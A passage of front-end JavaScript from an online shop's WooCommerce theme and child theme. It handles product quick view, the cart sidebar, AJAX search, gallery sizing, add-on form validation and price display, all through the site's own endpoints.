				qv_btn[_i].addEventListener('click', function () {

					var qv_product_id = qv_btn[_i].getAttribute('data-pid'),
						qv_id = qv_box.getAttribute('data-view_id'),
						xhr = new XMLHttpRequest();

					if (qv_product_id === qv_id) {
						_body.classList.add('quick-view-open');
						return;
					}

					qv_content.innerHTML = '';

					_body.classList.add('quick-view-open', 'quick-viewing');

					var quick_view_close = function quick_view_close() {
						_body.classList.remove('quick-view-open');
					};

					_body.addEventListener('keyup', function (e) {
						if (27 === e.keyCode) {
							quick_view_close();
						}
					});

					qv_close_btn.addEventListener('click', function () {
						quick_view_close();
					});

					_overlay.addEventListener('click', function () {
						quick_view_close();
					});

					qv_box.setAttribute('data-view_id', qv_product_id);

					xhr.open('post', zoa_ajax.url);
					xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
					xhr.send('action=quick_view&nonce=' + zoa_ajax.nonce + '&product_id=' + qv_product_id);

					xhr.addEventListener('readystatechange', function () {
						if (4 === xhr.readyState) {
							var _data = JSON.parse(xhr.responseText);

							if (200 === _data.status) {
								qv_content.innerHTML = _data.content;
							}
						}
					});

					xhr.addEventListener('load', function () {
						_body.classList.remove('quick-viewing');

						quantity('#shop-quick-view .cart');

						/*TINY SLIDER FOR QUICKVIEW*/
						var qv_slider = function () {
							var qv_gallery = document.getElementById('quick-view-gallery');

							if (!qv_gallery || !qv_gallery.classList.contains('quick-view-slider')) {
								return;
							}

							var qv_carousel = tns({
								loop: false,
								container: '#quick-view-gallery',
								items: 1,
								mouseDrag: true
							});

							/*RESET SLIDER*/
							jQuery(document.body).on('found_variation', 'form.variations_form', function (event, variation) {
								qv_carousel.goTo('first');
							});

							jQuery('.reset_variations').on('click', function () {
								qv_carousel.goTo('first');
							});
						}();

						/*VARIATION PRODUCT FOR QUICKVIEW*/
						var qv_swatch = function () {
							var var_form = jQuery(_body).find('#shop-quick-view .variations_form');
							if (!var_form.length) {
								return;
							}

							if ((typeof wc_add_to_cart_variation_params === 'undefined' ? 'undefined' : _typeof(wc_add_to_cart_variation_params)) !== undefined) {
								var_form.wc_variation_form();
								var_form.find('.variations select').change();
							}

							if (_typeof(jQuery.fn.tawcvs_variation_swatches_form) !== undefined) {
								var_form.tawcvs_variation_swatches_form();
							}
						}();

						product_variation(true);

						single_add_to_cart(true);
					});

					xhr.addEventListener('error', function () {
						return alert('Sorry, something went wrong. Please refresh this page to try again!');
					});
				});
			};

			for (var _i = 0, _j = qv_btn.length; _i < _j; _i++) {
				_loop2(_i, _j);
			}
		}();

		/*UPDATE BODY CLASS WHEN CART SIDEBAR OPEN && CLOSE*/
		var event_cart_sidebar_open = function event_cart_sidebar_open() {
			_body.classList.add('updating-cart');
			_body.classList.remove('cart-updated');
		};
		var event_cart_sidebar_close = function event_cart_sidebar_close() {
			_body.classList.add('cart-updated');
			_body.classList.remove('updating-cart');
		};

		/*GLOBAL*/
		jQuery(_body).on('adding_to_cart', function () {
			open_cart_sidebar();
			event_cart_sidebar_open();
		}).on('added_to_cart', function () {
			close_cart_sidebar();
			event_cart_sidebar_close();
		}).on('click', '.add_to_wishlist', function () {
			/*ADDING TO WISHLIST*/
			this.classList.add('adding-to-wishlist');
		}).on('removed_from_cart', function () {
			/*RUN AFTER REMOVED PRODUCT FROM CART*/
			var run_after_removed_from_cart = function () {
				var _pid = '',
					_cart = document.getElementsByClassName('cart')[0],
					_btn = _cart ? _cart.getElementsByClassName('single_add_to_cart_button')[0] : false,
					_in_cart = _cart ? _cart.getElementsByClassName('in-cart-qty')[0] : false,
					_in_stock = _in_cart ? _in_cart.getAttribute('data-in_stock') : 'no',
					_qty = '',
					xhr = new XMLHttpRequest();

				if (!_cart || !_btn || 'no' == _in_stock) {
					return;
				}

				if (_cart.classList.contains('variations_form')) {
					_pid = _cart.querySelector('input[name="product_id"]').value;
				} else {
					_pid = _btn.value;
				}

				xhr.open('post', zoa_ajax.url);
				xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				xhr.send('action=get_count_product_already_in_cart&product_id=' + _pid);
				xhr.addEventListener('readystatechange', function () {
					if (4 === xhr.readyState) {
						var i_data = JSON.parse(xhr.responseText);
						_in_cart.value = i_data.in_cart;
					}
				});
			}();
		}).on('updated_cart_totals', function () {
			quantity();
		});
	}();

	/**
	 * Ajax search form
	 */
	(function () {
		var $searchForm = jQuery('.js-search-form');
		var $searchButton = jQuery('.js-search-button');
		var $closeButton = jQuery('.js-close-search-form');
		var $searchField = jQuery('.js-search-field');
		var $loader = jQuery('.zoa-search-form__loader');

		$searchButton.on('click', function () {
			$searchForm.addClass('is-open');
			$searchField.focus();
		});

		$closeButton.on('click', function (e) {
			e.preventDefault();
			$searchForm.removeClass('is-open');
		});

		/* HIT `ESC` KEY TO CLOSE DIALOG SEARCH */
		document.body.addEventListener('keyup', function (e) {
			if (27 === e.keyCode) {
				$searchForm.removeClass('is-open');
			}
		});

		jQuery('#autocomplete').autocomplete({
			serviceUrl: global.url,
			deferRequestBy: 300,
			params: {
				action: 'zoa_ajax_search_handler',
				_ajax_nonce: global.nonce
			},
			appendTo: jQuery(".zoa-search-form__suggestions"),
			onSearchStart: function onSearchStart() {
				$loader.addClass('fa-spin is-active');
			},
			onSearchComplete: function onSearchComplete(query, suggestions) {
				$loader.removeClass('fa-spin is-active');
			},
			formatResult: function formatResult(suggestion, currentValue) {
				var result = '';

				if (suggestion.id === -1) {
					result = suggestion.value;
					return result;
				}

				if (suggestion.thumbnail) {
					result += '<div class="autocomplete-suggestion__thumbnail"><a href="' + suggestion.url + '">' + suggestion.thumbnail + '</a></div>';
				}

				result += '<div class="autocomplete-suggestion__content">';
				result += '<h3 class="autocomplete-suggestion__title"><a href="' + suggestion.url + '">' + suggestion.value + '</a></h3>';
				result += suggestion.price;

				if (suggestion.excerpt) {
					result += '<div class="autocomplete-suggestion__excerpt">' + suggestion.excerpt + '</div>';
				}

				result += '</div>';

				return result;
			}
		});
	})();

	/* LOAD
	 ***************************************************/
	window.addEventListener('load', function () {

		/*! PRELOADER `done()`
		------------------------------------------------->*/
		if (document.getElementsByClassName('is-page-loading')[0]) {
			var themeContainer = document.getElementById('theme-container');

			if (themeContainer) {
				themeContainer.classList.remove('is-loading');
				themeContainer.classList.add('is-ready');
			}
			NProgress.done();
		}
	});

	// Sticky menu on mobile.
	(function () {
		if (document.body.classList.contains('mobile-header-menu-sticky') && window.matchMedia('( max-width: 991px )').matches) {
			var setup = function setup(pos, adminBarHeight) {
				if (pos >= adminBarHeight) {
					document.body.classList.add('mobile-header-fixed');
				} else {
					document.body.classList.remove('mobile-header-fixed');
				}
			};

			var themeMenuLayout = document.getElementById('theme-menu-layout'),
				menuLayout = themeMenuLayout.getElementsByClassName('menu-layout')[0],
				adminBar = document.getElementById('wpadminbar');

			// Set height for parent div.
			themeMenuLayout.style.height = menuLayout.offsetHeight + 'px';

			if (!adminBar) {
				return;
			}

			var adminBarHeight = adminBar.offsetHeight,
				pos = window.scrollY;

			setup(pos, adminBarHeight);

			window.addEventListener('scroll', function () {
				pos = window.scrollY, adminBarHeight = adminBar.offsetHeight;

				setup(pos, adminBarHeight);
			});
		}
	})();

	// Widget: Accordion product category.
	(function () {
		var accordion = jQuery('.product-categories');
		if (!accordion.length) {
			return;
		}

		accordion.each(function (index) {
			var hasChild = jQuery(this).find('.cat-parent');
			if (!hasChild.length) {
				return;
			}

			hasChild.each(function (i) {
				// Create Toggle Button.				
				var toggle = jQuery('<span class="accordion-cat-toggle ion-ios-arrow-right"></span>');

				// Append Toggle Button.
				var parent = jQuery(this);
				jQuery(parent).append(toggle);

				// Toggle Button click.
				toggle.on('click', function () {
					var button = jQuery(this),
						buttonParent = button.parent(),
						child = buttonParent.find('>ul'),
						state = button.data('state') || 1;

					// State update.
					switch (state) {
						case 1:
							button.data('state', 2);
							break;
						case 2:
							button.data('state', 1);
							break;
					}

					// Toggle child category.
					child.slideToggle(300);

					// Add active class.
					if (1 === state) {
						button.addClass('active');
						buttonParent.addClass('active');
					} else {
						button.removeClass('active');
						buttonParent.removeClass('active');
					}
				});
			});
		});
	})();

	// Widget: Featured products.
	(function () {
		var featured = jQuery('.widget-featured-carousel-product');
		if (!featured.length) {
			return;
		}

		featured.each(function () {
			var t = jQuery(this),
				perRow = t.data('slider_per_row'),
				arrows = t.parent().find('.widget-featured-carousel-product-arrow'),
				arrowPrev = arrows.find('.prev-arrow'),
				arrowNext = arrows.find('.next-arrow');

			t.slick({
				rows: 1,
				slidesPerRow: perRow,
				prevArrow: arrowPrev,
				nextArrow: arrowNext
			});
		});
	})();
});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/shopsingle.js?v=0.26949300+1769624073&ver=6.8.3
body_size: 4362
content:
jQuery(document).ready(function ($) {
    
    function checkRequiredFieldsNew( $cart ) {
        'use strict';

        var do_submit = true;

        $cart.find( '.ywapo_group_container' ).each( function() {

            var group_container = $(this);

            if ( typeof group_container != 'undefined' && ! group_container.hasClass('ywapo_conditional_hidden') && ! group_container.hasClass('ywapo_conditional_variation_hidden') ) {

                var type =  group_container.data('type');
                var required = group_container.data('requested') == '1';
                var required_all_options = group_container.data('requested-all-options') == '1';
                var selected = required_all_options;
                var max_item_selected = group_container.data('max-item-selected');

                switch( type ) {
                    case 'text' :
                    case 'textarea' :
                    case 'number' :
                    case 'file' :
                    case 'date' :
                    case 'range' :
                    case 'color' :

                        // work just for number
                        if ( group_container.data('max-input-values-required') == '1' || group_container.data('min-input-values-required') == '1' ) {
                            required = true;
                            selected = false;
                        } else {
                            var $all_elements = group_container.find( 'input.ywapo_input, textarea.ywapo_input, input.ywapo_input_color');
                            var $selected_elements = 0;

                            $all_elements.each( function() {
                                var value = $(this).val();
                                if ( value != '' ) {
                                    $selected_elements++;
                                }
                            });

                            if ( max_item_selected > 0 && max_item_selected == $selected_elements ) {
                                selected = true;
                            } else {
                                $all_elements.each( function() {
                                    if ( required_all_options ) {
                                        if ( $(this).val() == '' && $(this).attr('required') == 'required' ) {
                                            required = true;
                                            selected = false;
                                            return;
                                        } else if ( $(this).val() == '' ) {
                                            selected = false;
                                            return;
                                        }
                                    } else {
                                        if ( $(this).val() != '' ) {
                                            selected = true;
                                            return;
                                        }
                                    }
                                });
                            }
                        }

                        break;

                    case 'checkbox' :

                        if ( required ) {

                            var num_elements =  group_container.find( '.ywapo_input').length;
                            var num_elements_selected =  group_container.find( '.ywapo_input:checked').length;

                            if ( required_all_options ) {
                                selected = num_elements > 0 && ( num_elements == num_elements_selected || ( max_item_selected > 0 && num_elements == max_item_selected )) ;
                            } else {
                                selected = num_elements > 0 && ( num_elements_selected > 0 ) ;
                            }

                        } else {

                            group_container.find( '.ywapo_input').each(function(){

                                if( ! $(this).is(':checked') && $(this).attr('required') == 'required' ) {
                                    required = true;
                                    selected = false;
                                    return;
                                }

                            });

                        }

                        break;


                    case 'select' :

                        selected = group_container.find( 'select.ywapo_input').val() != '';

                        break;

                    case 'labels' :
                        selected = group_container.find( '.ywapo_input_container_labels.ywapo_selected').length > 0;
                        if (!selected) {
                            group_container.parent().next().find('.single_add_to_cart_button').addClass('disabled');
                        } else {
                            group_container.parent().next().find('.single_add_to_cart_button').removeClass('disabled');
                        }

                        break;

                    case 'multiple_labels' :
                        selected = group_container.find( '.ywapo_input_container_labels.ywapo_selected').length > 0;
                        if (!selected) {
                            group_container.parent().next().find('.single_add_to_cart_button').addClass('disabled');
                        } else {
                            group_container.parent().next().find('.single_add_to_cart_button').removeClass('disabled');
                        }

                        break;

                    case 'radio' :

                        selected = false;

                        group_container.find( 'input.ywapo_input').each(function(){

                            if( $(this).is(':checked') )  {
                                selected = true;
                                return;
                            } else {
                                group_container.parent().next().find('.single_add_to_cart_button').addClass('disabled');
                            }

                        });

                        break;

                    default :

                }

                if ( required && ! selected ) {
                    do_submit = false;
                    $('.single_add_to_cart_button').addClass('disabled');
                    return;
                } else {
                                        $('.single_add_to_cart_button').removeClass('disabled');
                }

            }

        } );

        return do_submit;

    }

$(window).on('load resize', function (e) {
    e.preventDefault();
    //has gallery
    var ImageW = $("#gallery-image-ow").width();//aspect 3:4
    //console.log('MainImageW：' + ImageW + 'px');
    //console.log('MainImageH：' + (ImageW * 4 / 3) + 'px');
    $('#gallery-image-ow').css('height', (ImageW * 4 / 3) + 'px');
    //has no gallery
    var SImageW = $(".single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image .pro-img-item").width();//aspect 3:4
    $('.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image .pro-img-item').css('height', (SImageW * 4 / 3) + 'px');

    //add nano scroller for gallery thumb
    $('.pro-carousel-thumb').addClass('nano');
    $('#gallery-thumb').addClass('nano-content');
    $('.pro-carousel-thumb').height($('#gallery-image').height());
    $('.pro-carousel-thumb').nanoScroller();
});
//change class for woocommerce ultimate gift card plugin
$('form.cart .mwb_wgm_added_wrapper p.mwb_wgm_section').each(function () {
    $(this).addClass('field-wrapper').removeClass('mwb_wgm_section').wrap('<div class="form-row"></div>');
});
$('.mwb_wgm_delivery_via_email > input').each(function () {
    $(this).wrap('<div class="form-row" />').wrap('<div class="field-wrapper" />');
});
//add required element for attribute
var attribute = $('.variations.pdp__attribute--group');
if (attribute.length > 0) {
    $('.pdp__attribute--group > .pdp__attribute.variations__attribute').each(function () {
        if ($(this).find('.about_size_wraper').length) {
            $(this).find('.info_show_wrap').before('<abbr class="required" title="Required">*</abbr>');
        } else {
            $(this).find('.pdp__attribute__label').append('<abbr class="required" title="Required">*</abbr>');
        }
    });
}
//add class if attribute element width is bigger width
$(window).on('load resize', function () {
    var vairations = $('.variations.pdp__attribute--group');
    if (vairations.length > 0) {
        var variationCon = vairations.width();
        var attList = [];
        $('.pdp__attribute--group > .pdp__attribute.variations__attribute').each(function () {
            attList.push($(this).width());
        });
        var maxAttW = Math.max.apply(null, attList);
        var sumAttW = attList.reduceRight(function (a, b) {
            return a + b;
        });
        if ((sumAttW + 24) > variationCon) {
            //$('.pdp__attribute--group > .pdp__attribute.variations__attribute + .pdp__attribute.variations__attribute').css('margin-top', '24px');
        } else {
            //$('.pdp__attribute--group > .pdp__attribute.variations__attribute + .pdp__attribute.variations__attribute').css('margin-top', '0');
        }
        //console.log('attribute max width：' + maxAttW + ' px');
        //console.log('attContainer：' + variationCon + ' px');
        //console.log('attList sum：' + sumAttW + ' px');
        //console.log('attList sum + 24px：' + (sumAttW + 24) + ' px');
    }
});

function isAddToCartValid()
{
    var validateForm = $("form.cart");
    validateForm.validationEngine({
        promptPosition: 'inline',
        addFailureCssClassToField: "inputError",
        bindMethod: "live"
    });
    var isValid = validateForm.validationEngine('validate');
    return isValid;
}

if ($('.mwb_wgm_added_wrapper').length)
{
//        if($('body.postid-32466-temp').length || $('body.postid-32471-temp').length){
//        }else{
//            $('#mwb_wgm_from_name').addClass('validate[required] required');
//        }
    // $('#mwb_wgm_message').addClass('validate[required] required');
    $('#mwb_wgm_to_email').addClass('validate[required,custom[email]] required');
    $('#mwb_wgm_to_ship').addClass('validate[required] required');

    var cloneAddCartBtn = $('button[name="add-to-cart"]').clone();
    cloneAddCartBtn.attr('name', 'add-to-cart-clone');
    cloneAddCartBtn.attr('type', 'button');

    $('button[name="add-to-cart"]').hide();
    $('button[name="add-to-cart"]').after(cloneAddCartBtn);
    function showHideAddCartBtn(isValid)
    {
        if (isValid)
        {
            $('button[name="add-to-cart"]').show();
            $('button[name="add-to-cart-clone"]').hide();
        } else {
            $('button[name="add-to-cart"]').hide();
            $('button[name="add-to-cart-clone"]').show();
        }
    }
    $('input[name="mwb_wgm_send_giftcard"]:radio').change(function () {
        //var isValid = $('form.cart .inputError').length ? false : true;
        //showHideAddCartBtn(isValid);
    });
    $('body').on('blur', 'form.cart input, form.cart textarea', function () {
        setTimeout(function () {
            var isValid = false;
            if (!$('form.cart .inputError').length)
            {
                isValid = isAddToCartValid();
            }
            showHideAddCartBtn(isValid);
        }, 100);
    });

    $('body').on('click', 'button[name="add-to-cart-clone"]', function () {
        var isValid = isAddToCartValid();
        showHideAddCartBtn(isValid);
    });
}

$('.mwb_wgm_delivery_method_wrap > .mwb_wgm_delivery_method > div').each(function () {
    $(this).find('input[type="text"]').wrap(function (i) {
        return '<div class="form-row" />';
    });
    $(this).find('.form-row').wrapInner(function (i) {
        return '<div class="field-wrapper" />';
    });
    //$(this).wrapAll('<div class="field-wrapper"></div>').wrapAll('<div class="form-row"></div>');
});
//remove cta class from related items
if ($('.c-product-item .yith-wcwl-add-to-wishlist > div > a').hasClass('cta')) {
    $('.c-product-item .yith-wcwl-add-to-wishlist > div > a').removeClass('cta');
}
var slickH = $('.pro-carousel-image >#gallery-image > .slick-list').height();
$('.pro-carousel-image >#gallery-image > .slick-list > .slick-track > .slick-slide').css('height', slickH + 'px');


$('body').on('click', '.pdp__attribute--group.variations', function () {
    setTimeout(function () {
        disableAddCartButton();
    }, 150);
});
$('body').on('change', '#ywapo_ctrl_id_15_0', function () {
    setTimeout(function () {
        disableAddCartButton();
    }, 150);
});
if($('.yith_wapo_groups_container').length){
    $('.single_variation_wrap .single_variation').first().addClass('ch_need_hide_detect');
    if($('.all_out_stock').length){
        $('.single_variation_wrap .single_variation').first().addClass('has_all_out_stock');
    }
}
$('body').on('change', '.yith_wapo_groups_container input[type="radio"]', function () {
    var type_field = $(this).attr('type');
    if(type_field==='radio'){
        $(this).closest('.ywapo_options_container').find('.ywapo_input_container').removeClass('checked');
        if ($(this).is(':checked')) {
            $(this).parent().addClass('checked');
        }
    }
});
$('body').on('change', '.yith_wapo_groups_container select', function () {
    var value_sl=$(this).val();
    var img_url_select=$(this).find('option[value="'+value_sl+'"]').attr('data-image-url');

    if(img_url_select!=='' && jQuery.type(img_url_select) !== "undefined"){
        var res = img_url_select.split("/");
        var img_url_select_name=res[res.length-1];
        $('.iconic-woothumbs-images-wrap .slick-list .slick-slide').each(function () {
            var large_image=$(this).find('img').attr('data-large_image');
            var res_large = large_image.split("/");
            var res_large_name=res_large[res_large.length-1];
            if(img_url_select_name===res_large_name){
                var sl_index=$(this).attr('data-slick-index');
                $('.iconic-woothumbs-images').slick('slickGoTo', sl_index);
            }
        });
    }
});
var iconic_was_fees = $('.single-product script.iconic-was-fees').text();
if (iconic_was_fees != '') {
    //for case have fee on options
} else {
    if ($('.single-product .single_variation').length && typeof jckpc_inventory !== "undefined" && jckpc_inventory !== null) {
        $('.single_variation_wrap').addClass('ch_vari_wrap');
    }
}
function convert_price_to_float(current_prive){
    if(typeof current_prive!=='undefined' && typeof current_prive !== undefined && current_prive!=''){
        current_prive=current_prive.replace(',','');
        current_prive=current_prive.replace('¥','');
        current_prive=parseFloat(current_prive);
    }
    return current_prive;
}
if ($('.prod-info .woocommerce-Price-amount bdi').length) {
    org_price = $('.prod-info .woocommerce-Price-amount bdi').text();
    org_price = org_price.replace(',', '');
    org_price = org_price.replace('¥', '');
    org_price = parseFloat(org_price);
}
function disableAddCartButton() {
    $('.add-to-wishlist-button .disable_wishlist_float').remove();
    $('.add-to-wishlist-button').removeClass('disabled');


    var variationGroup = $('.pdp__attribute--group.variations .variations__attribute').length;
    if($('ul[data-attribute="attribute_pa_embroidery"] li a').length){
        if($('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').length && $('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').attr('data-attribute-value')!='none'){
            variationGroup=variationGroup+1;
        }else{
            $('#ywapo_value_15').hide();
        }
    }
    if ($('.pdp__attribute--group.variations li.variable-item').length) {
        var numVariationSelected = $('.pdp__attribute--group.variations').find('li.variable-item.selected').length;
    } else {
        var numVariationSelected = $('.pdp__attribute--group.variations').find('li.iconic-was-swatches__item a.iconic-was-swatch--selected').length;
        var check_rqr=0;
        $('.pdp__attribute--group.variations .variations__attribute select').each(function () {
            var attr = $(this).attr('required');
            if (typeof attr !== typeof undefined && attr !== false) {
                if($(this).val()!=''){
                    check_rqr++;
                }
            }else{
                check_rqr++;
            }
        });
        //console.log('check_rqr='+check_rqr);
        numVariationSelected=numVariationSelected+check_rqr;
        if($('ul[data-attribute="attribute_pa_embroidery"] li a').length){
            if($('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').length && $('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').attr('data-attribute-value')!='none'){
                if($('#ywapo_ctrl_id_15_0').val()==''){
                    numVariationSelected=0;
                }
            }
        }
    }
//console.log('variationGroup='+variationGroup+'|||numVariationSelected='+numVariationSelected);
    if (numVariationSelected < variationGroup)
    {
        $('.single_add_to_cart_button').addClass('woocommerce-variation-add-to-cart-disabled disabled wc-variation-is-unavailable');
        $('.woocommerce-variation-add-to-cart').addClass('woocommerce-variation-add-to-cart-disabled disabled wc-variation-is-unavailable');

        // Disable favorite button
        var overflowWishlist = '<div class="disable_wishlist_float">&nbsp;</div>';
        $('.add-to-wishlist-button').append(overflowWishlist);
        $('.add-to-wishlist-button').addClass('disabled');
        var iconic_was_fees = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees != '') {
            //for case have fee on options
        } else {
            if ($('.single-product .single_variation').length && typeof jckpc_inventory !== "undefined" && jckpc_inventory !== null) {
                $('p.ch_variation_price').remove();
                $('.prod-info p.price').show();
            }
            if($('#yith_wapo_groups_container')){
                $('div.ch_vari_price').remove();
            }
        }
    } else {
         if($('ul[data-attribute="attribute_pa_embroidery"] li a').length){
            if($('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').length && $('ul[data-attribute="attribute_pa_embroidery"] li.iconic-was-swatches__item a.iconic-was-swatch--selected').attr('data-attribute-value')!='none'){
                if($('#ywapo_ctrl_id_15_0').val()!='' && $('.pdp__attribute--group.variations').find('li.iconic-was-swatches__item a.iconic-was-swatch--selected').length == 4){
                    $('.single_add_to_cart_button').removeClass('woocommerce-variation-add-to-cart-disabled disabled wc-variation-is-unavailable');
                }
            }
        }
        //check to  switch above price but plz apply this ONLY IF ANY ATTRIBUTE DON'T HAVE OPTIONAL FEE.
        var iconic_was_fees = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees != '') {
            //for case have fee on options
            var html = $('.single_variation_wrap div.woocommerce-variation-price').html();
            if(html!=='' && jQuery.type(html) !== "undefined"){
                const obj_fee = JSON.parse(iconic_was_fees);
                if(("length-type" in obj_fee)){
                    var current_prive=html;
                    current_prive=convert_price_to_float(current_prive);
                    var type_length=$('#length-type').val();
                    var fee=obj_fee['length-type'][type_length];
                    if(typeof fee!=='undefined' && typeof fee !== undefined ){
                        fee=fee*0.1;
                        var new_price=parseFloat(current_prive)+parseFloat(fee);
                        if(new_price!==current_prive){
                            html="¥"+formatNumber(new_price,'.',',');
                            //for case discount
                            if($('.single_variation_wrap div.woocommerce-variation-price del').length){
                                var price_del=$('.single_variation_wrap div.woocommerce-variation-price del').html();
                                var price_ins=$('.single_variation_wrap div.woocommerce-variation-price ins').html();
                                price_del=convert_price_to_float(price_del);
                                price_ins=convert_price_to_float(price_ins);
                                if(typeof price_del!=='undefined' && typeof price_del !== undefined &&price_del>0&&typeof price_ins!=='undefined' && typeof price_ins !== undefined &&price_ins>0){
                                    var price_del=parseFloat(price_del)+parseFloat(fee);
                                    var price_ins=parseFloat(price_ins)+parseFloat(fee);
                                    var html="<del>¥"+formatNumber(price_del,'.',',')+"</del> <ins>¥"+formatNumber(price_ins,'.',',')+"</ins>";
                                    //console.log(html);
                                }
                            }
                        }
                    }
                }
                $("div.prod-info p.price").html(html);
                //$('.single_variation_wrap div.woocommerce-variation-price').html(html);
            }
        } else {
            if ($('.single-product .single_variation').length && typeof jckpc_inventory !== "undefined" && jckpc_inventory !== null) {
                var html = $('.single_variation_wrap div.woocommerce-variation-price').html();
                if(html!=='' && jQuery.type(html) !== "undefined" && !$('.postid-31641').length){
                    $('.prod-info p.price').hide();
                    $('.single_variation_wrap div.woocommerce-variation-price').hide();
                    $('p.ch_variation_price').remove();
                    $("div.prod-info p.price").after('<p class="price ch_variation_price">' + html + '</p>');
                }
            }
            if($('#yith_wapo_groups_container')){
                var html_vari=$('div.woocommerce-variation').html();
                if(html_vari!=='' && jQuery.type(html_vari) !== "undefined"){
                    $('div.ch_vari_price').remove();
                    $("#yith_wapo_groups_container").after('<div class="ch_vari_price">'+html_vari+'</div>');
                                            if($('.woocommerce-variation-price .price .woocommerce-Price-amount').length){
                                                $('div.ch_vari_price').hide();
                                                $("div.prod-info p.price").html(html_vari);
                                            }
                }
            }
        }
        //end
    }
    if($('#ywapo_value_8').length){
        setTimeout(function () {
            if($('#ywapo_select_7').val()==''||($('#ywapo_ctrl_id_8_0').val()=='' && $('#ywapo_select_7').val()=='0')){
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }, 200);
    }
    if($('#ywapo_value_18').length && $('#ywapo_value_20').length){
        setTimeout(function () {
//                if($('#ywapo_select_7').val()==''||($('#ywapo_ctrl_id_8_0').val()=='' && $('#ywapo_select_7').val()=='0')){
//                    $('.single_add_to_cart_button').addClass('disabled');
//                }
            var pa_checked=false;
            if($('#ywapo_ctrl_id_18_0').is(':checked')){
                $('input[name="ywapo_radio_20[]"]').each(function () {
                    if($(this).is(':checked')){
                        pa_checked=true;
                        return false;
                    }
                });
                if(pa_checked==false){
                    $('.single_add_to_cart_button').addClass('disabled');
                }
            }
        }, 200);
    }
    if($('#ywapo_select_31').length){
        var attr_require = $('#ywapo_select_31').attr('required');
        if (attr_require !== '' && typeof (attr_require) != "undefined") {
            if($('#ywapo_select_31').val()==''){
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }
    }
    $('form.variations_form').find('input,textarea,select').each(function (i, field) {
        var attr_require = $(this).attr('required');
        if ((attr_require !== '' && typeof (attr_require) != "undefined")||$(this).closest('.variations__attribute').find('abbr.required').length) {
            if($(this).val()==''){
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }
    });
    
}
disableAddCartButton();

$('body').on('click', '.ywapo_input_container_labels', function () {
    $('.variations__attribute__value:eq(0)').find('input, select').each(function () {
        $(this).trigger('change');
        return false;
    })
})

$('body').on('change', '#length-type', function () {
    setTimeout(function () {
        var iconic_was_fees = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees != '') {
            //for case have fee on options
            var html = $('.single_variation_wrap div.woocommerce-variation-price').html();
            if(html!=='' && jQuery.type(html) !== "undefined"){
                const obj_fee = JSON.parse(iconic_was_fees);
                if(("length-type" in obj_fee)){
                    var current_prive=html;
                    current_prive=convert_price_to_float(current_prive);
                    var type_length=$('#length-type').val();
                    var fee=obj_fee['length-type'][type_length];
                    if(typeof fee!=='undefined' && typeof fee !== undefined ){
                        fee=fee*0.1;
                        var new_price=parseFloat(current_prive)+parseFloat(fee);
                        if(new_price!==current_prive){
                            html="¥"+formatNumber(new_price,'.',',');
                            //for case discount
                            if($('.single_variation_wrap div.woocommerce-variation-price del').length){
                                var price_del=$('.single_variation_wrap div.woocommerce-variation-price del').html();
                                var price_ins=$('.single_variation_wrap div.woocommerce-variation-price ins').html();
                                price_del=convert_price_to_float(price_del);
                                price_ins=convert_price_to_float(price_ins);
                                if(typeof price_del!=='undefined' && typeof price_del !== undefined &&price_del>0&&typeof price_ins!=='undefined' && typeof price_ins !== undefined &&price_ins>0){
                                    var price_del=parseFloat(price_del)+parseFloat(fee);
                                    var price_ins=parseFloat(price_ins)+parseFloat(fee);
                                    var html="<del>¥"+formatNumber(price_del,'.',',')+"</del> <ins>¥"+formatNumber(price_ins,'.',',')+"</ins>";
                                    //console.log(html);
                                }
                            }
                        }
                    }
                }
                $("div.prod-info p.price").html(html);
            }
        }
    }, 200);
});

//for eyemask
$('#ywapo_value_8 input, #ywapo_value_6 input, #ywapo_select_7,input[name="ywapo_radio_20[]"], #ywapo_select_31').change(function () {
        var cart = $('form.cart');
        checkRequiredFieldsNew(cart);
        if($(this).val()==''||($('#ywapo_ctrl_id_8_0').val()=='' && $('#ywapo_select_7').val()=='0')){
            $('.single_add_to_cart_button').addClass('disabled');
        }
        
        if($('#ywapo_select_31').length){
            var attr_require = $('#ywapo_select_31').attr('required');
            if (attr_require !== '' && typeof (attr_require) != "undefined") {
                if($('#ywapo_select_31').val()==''){
                    $('.single_add_to_cart_button').addClass('disabled');
                }
            }
        }
});
//validate
$('form.variations_form').change(function () {
    disableAddCartButton();
});
});